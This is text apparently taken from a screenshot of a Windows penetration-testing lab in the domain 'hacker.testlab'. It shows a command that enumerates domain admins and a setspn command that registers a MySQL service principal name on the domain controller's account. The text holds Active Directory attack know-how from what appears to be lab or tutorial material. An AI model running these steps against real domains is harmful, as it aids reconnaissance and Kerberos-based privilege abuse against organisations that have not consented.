 C:\Users\TESTUSER1>net group "domain admins" /domain
这项请求将在域 hacker.testlab 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator            ljwsb                    testuser1
命令成功完成。
C:\Users\TESTUSER1>setspn -A  MySQL/testuser1.hacker.testlab:3306 DC
为 CN=DC,OU=Domain Controllers,DC=hacker,DC=testlab 注册 ServicePrincipalNames
        MySQL/testuser1.hacker.testlab:3306
更新的对象
C:\Users\TESTUSER1>_